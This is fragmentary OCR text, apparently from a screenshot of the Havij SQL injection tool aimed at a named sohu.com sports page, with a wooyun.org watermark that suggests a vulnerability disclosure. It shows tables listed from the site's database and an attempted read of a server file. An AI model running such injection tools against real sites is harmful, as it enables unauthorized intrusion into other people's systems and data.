 Havij
Target: http://1soccer.sports.sohu.com/index.php?gid=312446
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
football2
admin
ba_aco
ba_asia
ba_asia_history
ba_asia_live
ba_asia_new
ba_big
ba_big_history
ba_co
ba_double_chance
ba_double_chance_his
ba_euro
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Table found: work_list
Table found: work_person
Reading file: /etc/httpd/htdocs/svnclie in /usr/local/lib/php/Zend/Db/Statement/Pdo.php
I got bored of waiting more than 60 seconds! (request timed out)
www.wooyun.org